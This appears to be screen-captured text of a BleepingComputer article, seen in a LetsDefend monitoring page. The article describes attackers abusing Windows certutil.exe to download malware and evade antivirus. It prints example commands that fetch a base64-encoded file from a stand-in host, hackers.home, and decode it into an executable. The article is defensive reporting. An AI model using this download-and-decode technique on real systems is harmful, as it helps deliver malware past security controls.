 Monitoring | LetsDefend
certutil.exe -urlcache -split -f - S
CertUtil.exe Could Allow Attacke
https://www.bleepingcomputer.com/news/security/certutilexe-could-allow-attackers-to-download-malware-while-bypassing-av/
Not syncing
BLEEPINGCOMPUTER
Search Site
LOGIN
SIGN UP
NEWS
DOWNLOADS
VIRUS REMOVAL GUIDES
TUTORIALS
DEALS
FORUMS
MORE
computer?  This is because some computers may be locked down so that unknown applications are
unable to download programs.  By using a built-in Windows program, there is a possibility that CertUtil
would be whitelisted by installed security programs and thus be allowed to download files.
This utilization of legitimate Windows programs to download and execute malware is not unusual
as Windows regsvr32.exe executable can be used in a similar manner.
Using CertUtil+Base64 to Bypass Security Software
Today security consultant and ISC Handler Xavier Mertens published a handler diary that adds a twist to
the use of CertUtil that may make it easier for attacker's downloads to remain undetected by edge
security devices. This is to first base64 encode the malicious file so it appears as harmless text and then
decode it after it has been downloaded using CertUtil.exe.
As already discussed, you can download a file using CertUtil.exe by using the following command:
certutil.exe -urlcache -split -f [URL] output.file
This will download the file in its original form and save it to the computer. The problem with this method
is that network security devices can detect the file as malicious and block it.
To get past this, Mertens came up with the idea of first base64 encoding the malicious file so that to an
edge device it just appears as harmless text. Then once the text file is downloaded, the "certutil.exe -
decode"  command can be used to decode the base64 encoded file into the executable.
This is illustrated in Mertens' handler diary.
C:\Temp>certutil.exe -urlcache -split -f "https://hackers.home/badcontent.txt" ba
d.txt
C:\Temp>certutil.exe -decode bad.txt bad.exe
This method potentially gets it past an edge device without being detected and then be converted back
into the executable on the local machine where it may not be as secure.
While, I had not known of this actually being used in the wild, MalwareHunterTeam told me that the use
of certutil.exe -decode is already being used. Examples can be seen in these samples. In addition, post-
publication, we also discovered this write-up from F5 Labs detailing a campaign using CertUtil.exe to
Windows Repair
(All In One)
Version: 4.13.0
2M+
DOWNLOADS